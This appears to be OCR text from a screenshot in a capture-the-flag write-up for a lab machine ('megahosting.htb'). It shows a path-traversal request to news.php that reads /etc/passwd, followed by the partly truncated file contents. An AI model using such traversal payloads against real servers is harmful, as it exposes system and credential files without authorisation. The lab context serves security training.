 megahosting.htb/news.php?file=../../../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sy
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/
/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:
ash:x:1000:1000:clive:/home/ash:/bin/bash